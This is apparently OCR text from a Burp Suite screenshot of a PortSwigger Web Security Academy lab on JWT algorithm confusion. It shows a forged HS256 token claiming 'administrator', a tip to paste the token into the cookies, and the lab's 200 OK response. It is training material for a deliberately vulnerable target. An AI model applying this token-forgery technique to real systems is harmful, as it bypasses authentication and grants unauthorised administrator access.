 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
JWT Editor JSON Web Tokens
1 × + copy the Token and past in the wepage cookies or use the burpsuit.
Send Cancel < > Target: https://0aeb00390379fd28806c4e2f000f0072.web-security-academy.net HTTP/2
Request
Pretty Raw Hex JSON Web Token JSON W... \n
JWT 1 - eyJraWQiOiI3M2JlMzY3My1lYzNmLTQ4YzYtYTlhNS0xYjY5MzcxMjBiMzciLCJh
Serialized JWT
J9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1Njc2MzQ5Mywic3ViIjoiYWRtaW5pc3RyYX
J9.IuoTORgF7uCK9ba07oq8pjNqcMMFpzY3KJZMysmuNz0
Copy Decrypt Ve
JWS JWE
Header
{
"kid": "73be3673-ec3f-48c6-a9a5-1b6937120b37",
"alg": "HS256"
}
Format J
Compact
Payload
{
"iss": "portswigger",
"exp": 1756763493,
"sub": "administrator"
}
Format J
Compact
Signature
Information
Attack Sign Encrypt Send to To
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3155
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via algorithm confusion
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via algorithm confusion
</h2>
<a class=link-back href='
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 4
Inspector
Notes
Done 3,288 bytes | 175 millis
Event log (2) All issues (20) Memory: 199.1MB